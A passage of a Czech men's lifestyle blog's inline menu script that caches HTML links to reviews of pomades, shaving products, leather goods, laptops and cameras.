class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/8996\/velky-test-pomad-reuzel-a-uppercut\/\"  rel=\"bookmark\" title=\"Velk\u00fd test pom\u00e1d Reuzel a Uppercut\">Velk\u00fd test pom\u00e1d Reuzel a Uppercut<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/9424\/recenze-orbitkey-2-0\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Recenze Orbitkey 2.0\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/1-uvodni-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/1-uvodni-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/1-uvodni-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Recenze Orbitkey 2.0\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/9424\/recenze-orbitkey-2-0\/\"  rel=\"bookmark\" title=\"Recenze Orbitkey 2.0\">Recenze Orbitkey 2.0<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/9284\/oholeni-jako-po-masle-s-shave-butter\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Oholen\u00ed jako po m\u00e1sle s Shave Butter\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/shavebutter-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/shavebutter-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/shavebutter-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Oholen\u00ed jako po m\u00e1sle s Shave Butter\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/9284\/oholeni-jako-po-masle-s-shave-butter\/\"  rel=\"bookmark\" title=\"Oholen\u00ed jako po m\u00e1sle s Shave Butter\">Oholen\u00ed jako po m\u00e1sle s Shave Butter<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_23","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_23));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1218;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12238\/barber-radi-jak-se-holit-bez-podrazdeni-hlidejte-vzdalenost-britu-od-tvare-a-zapomente-na-alkohol\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Barber rad\u00ed, jak se holit bez podr\u00e1\u017ed\u011bn\u00ed: Hl\u00eddejte vzd\u00e1lenost b\u0159itu od tv\u00e1\u0159e a zapome\u0148te na alkohol\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/suche_holeni-218x150.jpg\"   alt=\"\" title=\"Barber rad\u00ed, jak se holit bez podr\u00e1\u017ed\u011bn\u00ed: Hl\u00eddejte vzd\u00e1lenost b\u0159itu od tv\u00e1\u0159e a zapome\u0148te na alkohol\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12238\/barber-radi-jak-se-holit-bez-podrazdeni-hlidejte-vzdalenost-britu-od-tvare-a-zapomente-na-alkohol\/\"  rel=\"bookmark\" title=\"Barber rad\u00ed, jak se holit bez podr\u00e1\u017ed\u011bn\u00ed: Hl\u00eddejte vzd\u00e1lenost b\u0159itu od tv\u00e1\u0159e a zapome\u0148te na alkohol\">Barber rad\u00ed, jak se holit bez podr\u00e1\u017ed\u011bn\u00ed: Hl\u00eddejte vzd\u00e1lenost b\u0159itu od...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/8996\/velky-test-pomad-reuzel-a-uppercut\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Velk\u00fd test pom\u00e1d Reuzel a Uppercut\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/IMG_9765-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/IMG_9765-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/IMG_9765-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Velk\u00fd test pom\u00e1d Reuzel a Uppercut\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/8996\/velky-test-pomad-reuzel-a-uppercut\/\"  rel=\"bookmark\" title=\"Velk\u00fd test pom\u00e1d Reuzel a Uppercut\">Velk\u00fd test pom\u00e1d Reuzel a Uppercut<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/9284\/oholeni-jako-po-masle-s-shave-butter\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Oholen\u00ed jako po m\u00e1sle s Shave Butter\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/shavebutter-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/shavebutter-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/shavebutter-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Oholen\u00ed jako po m\u00e1sle s Shave Butter\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/9284\/oholeni-jako-po-masle-s-shave-butter\/\"  rel=\"bookmark\" title=\"Oholen\u00ed jako po m\u00e1sle s Shave Butter\">Oholen\u00ed jako po m\u00e1sle s Shave Butter<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/8368\/olej-vousy-viro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Olej na vousy VIRO\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/viro1-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/viro1-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/viro1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Olej na vousy VIRO\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/8368\/olej-vousy-viro\/\"  rel=\"bookmark\" title=\"Olej na vousy VIRO\">Olej na vousy VIRO<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_23","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_23));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1202;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/7801\/kozene-doplnky-astute-prague\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ko\u017een\u00e9 dopl\u0148ky Astute Prague\" ><img width=\"218\" height=\"145\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/09\/astute3.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/09\/astute3.jpg 1270w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/09\/astute3-300x200.jpg 300w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/09\/astute3-1024x683.jpg 1024w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/09\/astute3-1080x720.jpg 1080w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/09\/astute3-24x16.jpg 24w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/09\/astute3-36x24.jpg 36w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/09\/astute3-48x32.jpg 48w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ko\u017een\u00e9 dopl\u0148ky Astute Prague\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/7801\/kozene-doplnky-astute-prague\/\"  rel=\"bookmark\" title=\"Ko\u017een\u00e9 dopl\u0148ky Astute Prague\">Ko\u017een\u00e9 dopl\u0148ky Astute Prague<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/7131\/cestovni-taska-od-astute-prague\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cestovn\u00ed ta\u0161ka od Astute Prague\" ><img width=\"218\" height=\"145\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/06\/IMG_4098.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/06\/IMG_4098.jpg 1080w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/06\/IMG_4098-300x200.jpg 300w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/06\/IMG_4098-1024x683.jpg 1024w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/06\/IMG_4098-24x16.jpg 24w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/06\/IMG_4098-36x24.jpg 36w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/06\/IMG_4098-48x32.jpg 48w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Cestovn\u00ed ta\u0161ka od Astute Prague\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/7131\/cestovni-taska-od-astute-prague\/\"  rel=\"bookmark\" title=\"Cestovn\u00ed ta\u0161ka od Astute Prague\">Cestovn\u00ed ta\u0161ka od Astute Prague<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/6975\/tenpoints-svedske-boty-pohody-i-nepohody\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tenpoints, \u0161v\u00e9dsk\u00e9 boty do pohody i nepohody\" ><img width=\"218\" height=\"145\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/05\/2.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/05\/2.jpg 1080w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/05\/2-300x200.jpg 300w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/05\/2-1024x683.jpg 1024w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/05\/2-24x16.jpg 24w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/05\/2-36x24.jpg 36w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/05\/2-48x32.jpg 48w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Tenpoints, \u0161v\u00e9dsk\u00e9 boty do pohody i nepohody\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/6975\/tenpoints-svedske-boty-pohody-i-nepohody\/\"  rel=\"bookmark\" title=\"Tenpoints, \u0161v\u00e9dsk\u00e9 boty do pohody i nepohody\">Tenpoints, \u0161v\u00e9dsk\u00e9 boty do pohody i nepohody<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/6499\/be-real-man-obchod-za-lidovky\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Be Real Man \u2013 obchod za lidovky?\" ><img width=\"218\" height=\"145\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/03\/b1.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/03\/b1.jpg 1080w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/03\/b1-300x200.jpg 300w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/03\/b1-1024x683.jpg 1024w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/03\/b1-24x16.jpg 24w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/03\/b1-36x24.jpg 36w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/03\/b1-48x32.jpg 48w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Be Real Man \u2013 obchod za lidovky?\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/6499\/be-real-man-obchod-za-lidovky\/\"  rel=\"bookmark\" title=\"Be Real Man \u2013 obchod za lidovky?\">Be Real Man \u2013 obchod za lidovky?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_23","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_23));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1219;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/9424\/recenze-orbitkey-2-0\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Recenze Orbitkey 2.0\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/1-uvodni-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/1-uvodni-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/1-uvodni-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Recenze Orbitkey 2.0\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/9424\/recenze-orbitkey-2-0\/\"  rel=\"bookmark\" title=\"Recenze Orbitkey 2.0\">Recenze Orbitkey 2.0<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/9229\/recenze-gin-your-life\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Recenze Gin Your Life\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/ginyourlife-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/ginyourlife-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/ginyourlife-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Recenze Gin Your Life\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/9229\/recenze-gin-your-life\/\"  rel=\"bookmark\" title=\"Recenze Gin Your Life\">Recenze Gin Your Life<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/8586\/recenze-boxforqueen-tentokrat-zeny\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Recenze BoxforQueen \u2013 tentokr\u00e1t pro \u017eeny\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/IMG_20171211_151053-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/IMG_20171211_151053-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/IMG_20171211_151053-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Recenze BoxforQueen \u2013 tentokr\u00e1t pro \u017eeny\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/8586\/recenze-boxforqueen-tentokrat-zeny\/\"  rel=\"bookmark\" title=\"Recenze BoxforQueen \u2013 tentokr\u00e1t pro \u017eeny\">Recenze BoxforQueen \u2013 tentokr\u00e1t pro \u017eeny<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/6110\/ceske-diare-black-brick\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u010cesk\u00e9 di\u00e1\u0159e Black Brick\" ><img width=\"218\" height=\"145\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/01\/bb1.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/01\/bb1.jpg 1280w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/01\/bb1-300x200.jpg 300w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/01\/bb1-1024x682.jpg 1024w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/01\/bb1-1080x720.jpg 1080w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/01\/bb1-24x16.jpg 24w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/01\/bb1-36x24.jpg 36w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/01\/bb1-48x32.jpg 48w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u010cesk\u00e9 di\u00e1\u0159e Black Brick\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/6110\/ceske-diare-black-brick\/\"  rel=\"bookmark\" title=\"\u010cesk\u00e9 di\u00e1\u0159e Black Brick\">\u010cesk\u00e9 di\u00e1\u0159e Black Brick<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_23","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_23));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1217;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/6736\/microsoft-surface-4-prace-i-za-zabavou\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Microsoft Surface Pro 4 \u2013 do pr\u00e1ce i za z\u00e1bavou\" ><img width=\"218\" height=\"145\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/04\/IMG_3474.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/04\/IMG_3474.jpg 1080w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/04\/IMG_3474-300x200.jpg 300w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/04\/IMG_3474-1024x683.jpg 1024w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/04\/IMG_3474-24x16.jpg 24w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/04\/IMG_3474-36x24.jpg 36w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/04\/IMG_3474-48x32.jpg 48w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Microsoft Surface Pro 4 \u2013 do pr\u00e1ce i za z\u00e1bavou\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/6736\/microsoft-surface-4-prace-i-za-zabavou\/\"  rel=\"bookmark\" title=\"Microsoft Surface Pro 4 \u2013 do pr\u00e1ce i za z\u00e1bavou\">Microsoft Surface Pro 4 \u2013 do pr\u00e1ce i za z\u00e1bavou<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/6500\/dell-xps-13-design-predevsim\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Dell XPS 13 \u2013 Design p\u0159edev\u0161\u00edm\" ><img width=\"218\" height=\"139\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/03\/0.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/03\/0.jpg 1131w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/03\/0-300x191.jpg 300w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/03\/0-1024x652.jpg 1024w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/03\/0-1080x688.jpg 1080w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/03\/0-24x15.jpg 24w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/03\/0-36x23.jpg 36w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/03\/0-48x31.jpg 48w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Dell XPS 13 \u2013 Design p\u0159edev\u0161\u00edm\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/6500\/dell-xps-13-design-predevsim\/\"  rel=\"bookmark\" title=\"Dell XPS 13 \u2013 Design p\u0159edev\u0161\u00edm\">Dell XPS 13 \u2013 Design p\u0159edev\u0161\u00edm<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/5636\/cim-fotime-canon-eos-m10\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u010c\u00edm fot\u00edme: Canon EOS M10\" ><img width=\"218\" height=\"146\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/11\/canon1.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/11\/canon1.jpg 1270w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/11\/canon1-300x201.jpg 300w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/11\/canon1-1024x685.jpg 1024w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/11\/canon1-1080x723.jpg 1080w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/11\/canon1-24x16.jpg 24w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/11\/canon1-36x24.jpg 36w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/11\/canon1-48x32.jpg 48w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u010c\u00edm fot\u00edme: Canon EOS M10\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/5636\/cim-fotime-canon-eos-m10\/\"  rel=\"bookmark\" title=\"\u010c\u00edm fot\u00edme: Canon EOS M10\">\u010c\u00edm fot\u00edme: Canon EOS M10<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/4234\/p9-fotogalerie\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"P9 Fotogalerie\" ><img width=\"218\" height=\"145\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/08\/hodinky.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/08\/hodinky.jpg 1080w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/08\/hodinky-300x200.jpg 300w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/08\/hodinky-1024x683.jpg 1024w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/08\/hodinky-24x16.jpg 24w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/08\/hodinky-36x24.jpg 36w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/08\/hodinky-48x32.jpg 48w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"P9 Fotogalerie\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/4234\/p9-fotogalerie\/\"  rel=\"bookmark\" title=\"P9 Fotogalerie\">P9 Fotogalerie<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_23","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
